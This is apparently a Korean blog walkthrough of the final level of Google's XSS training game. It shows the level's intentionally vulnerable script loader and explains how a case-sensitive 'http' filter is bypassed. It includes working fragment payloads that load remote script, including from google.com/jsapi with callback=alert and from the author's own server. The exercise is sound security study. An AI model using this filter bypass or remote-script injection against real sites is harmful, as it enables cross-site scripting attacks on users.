
소스코드는 아래와 같다.
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
|
<!doctype html>
<html>
  <head>
    <!-- Internal game scripts/styles, mostly boring stuff -->
    <script src="/static/game-frame.js"></script>
    <link rel="stylesheet" href="/static/game-frame-styles.css" />

    <script>
    function setInnerText(element, value) {
      if (element.innerText) {
        element.innerText = value;
      } else {
        element.textContent = value;
      }
    }

    function includeGadget(url) {
      var scriptEl = document.createElement('script');

      // This will totally prevent us from loading evil URLs!
      if (url.match(/^https?:\/\//)) {
        setInnerText(document.getElementById("log"),
          "Sorry, cannot load a URL containing \"http\".");
        return;
      }

      // Load this awesome gadget
      scriptEl.src = url;

      // Show log messages
      scriptEl.onload = function() {
        setInnerText(document.getElementById("log"),
          "Loaded gadget from " + url);
      }
      scriptEl.onerror = function() {
        setInnerText(document.getElementById("log"),
          "Couldn't load gadget from " + url);
      }

      document.head.appendChild(scriptEl);
    }

    // Take the value after # and use it as the gadget filename.
    function getGadgetName() {
      return window.location.hash.substr(1) || "/static/gadget.js";
    }

    includeGadget(getGadgetName());

    // Extra code so that we can communicate with the parent page
    window.addEventListener("message", function(event){
      if (event.source == parent) {
        includeGadget(getGadgetName());
      }
    }, false);

    </script>
  </head>

  <body id="level6">
    <img src="/static/logos/level6.png">
    <img id="cube" src="/static/level6_cube.png">
    <div id="log">Loading gadget...</div>
  </body>
</html>
|
script 소스코드를 살펴보니 아래와 같은 매커니즘으로 동작하고 있었다.
1
2
3
4
|
1. URL에서 # 뒤의 값을 가져와 url 변수에 저장
2. url 변수에서 https:// 형태의 값이 있는지 검사
3. 만약 https:// 형태의 값이 있을 경우, Sorry, cannot load a URL containing "http" 출력하고 종료
4. 필터링을 통과 할 경우 해당 url에 있는 script 코드를 그대로 load
|
따라서 외부의 링크에서 악성 스크립트 코드를 생성 해 # 뒤에 넘겨주면 이를 그대로 실행 해 준다.
이 때 http:// 혹은 https://에는 필터링이 있으므로 외부의 악성 스크립트 코드 주소에서 해당 값은 없어야 한다.
필터링을 하는 부분을 잘 살펴보면, 정규표현식의 형태로 되어있다.
그런데 소문자에 대해서는 필터링이 있지만, http중 한 글자라도 대문자가 있으면 필터링에 걸리지 않는다.
이에 외부의 링크에서 alert 창을 띄울 수 있는 script 코드를 구현한 후, http 대신 대문자로 HTTP를 사용 해 # 뒤에 넘겨주면 된다.
먼저 alert를 띄울 수 있는 스크립트 코드를 test.js라는 이름으로 아래와 같이 구현했다.
이 후 # 뒤에 HTTP://내서버의주소/test.js를 전달 해 주었는데, 제대로 작동하지 않았다.
Sorry, I can't navigate the frame to that URL 이라는 alert 창만 떴다.
그래서 이 문제는 힌트를 참고하게 되었다.
4번째 힌트를 보면 아래와 같은 내용이 있다.
1
|
4. If you can't easily host your own evil JS file, see if google.com/jsapi?callback=foo will help you here.
|
힌트에 따라 google.com/jsapi?callback=foo에 접속 해 보았더니 코드가 있었다.
그런데 하단에 아래와 같이 foo() 함수를 호출하는데, 이때 foo는 callback의 값으로 넘어간 값이었다.

이에 foo 대신 alert를 넘겨주면 소스코드의 하단에서 foo(); 대신 alert();를 호출하지 않을까 싶어 alert를 넘겨주어 보았다.

예상대로 alert();를 호출하게 된다.

이에 해당 URL에서 http://를 대문자로 바꾸어 문제의 # 뒤에 전달 해 주었다.
1
|
http://xss-game.appspot.com/level6/frame#HTTPS://www.google.com/jsapi?callback=alert
|

그 결과 드디어 마지막 문제를 풀 수 있었다.
이렇게 6단계의 문제를 모두 풀 수 있었다.
마지막 문제에서 어떤 부분 때문인지, 이론상으론 될 것 같은데 문제가 풀리지 않아 오래 고민을 했다.
그런데 문제를 다 푼 다음에 도대체 왜 안되는지를 모르겠어서, 처음에 시도한 방법을 다시 해 보았더니 이번엔 문제가 풀렸다.
1
|
http://xss-game.appspot.com/level6/frame#HTTP://내서버의주소/test.js
|

기준이 따로 있는건지 뭔지 모르겠다.
어찌됬든 6문제 모두 CLEAR!